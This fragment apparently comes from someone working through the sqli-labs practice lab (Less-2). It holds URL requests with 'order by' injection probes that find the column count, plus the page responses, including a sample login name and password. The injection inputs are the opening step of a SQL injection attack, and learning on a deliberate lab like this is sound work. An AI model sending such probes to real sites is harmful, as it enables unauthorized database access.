 不安全 sqli:7788/Less-2/?id=1%20order%20by%204
Welcome Dhakkan
Unknown column '4' in 'order clause'
不安全 sqli:7788/Less-2/?id=1%20order%20by%203
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb